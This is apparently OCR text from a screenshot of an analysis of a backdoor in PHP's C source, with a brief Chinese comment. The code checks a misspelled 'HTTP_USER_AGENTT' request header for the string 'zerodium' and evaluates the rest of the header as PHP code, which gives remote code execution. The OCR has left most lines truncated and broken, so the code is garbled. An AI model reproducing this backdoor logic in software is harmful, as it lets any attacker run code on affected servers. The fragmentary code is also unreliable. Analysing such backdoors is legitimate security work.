
val zoh;
hp_output_handler *h;
val *enc;
 ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_A
		(enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)
		convert_to_string(enc);
if
 (
strstr
(Z_STRVAL_P(enc), 
"zerodium"
)) {
			zend_try {
				zend_eval_string(Z_STRVAL_P(enc)+
8
, 
NULL
, 
"R
			} zend_end_try();
		}
是对是否有这个 headers:
进行了判断
HTTP_USER_AGENTT
ash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERV
ENTT", sizeof("HTTP_USER_AGENTT") - 1)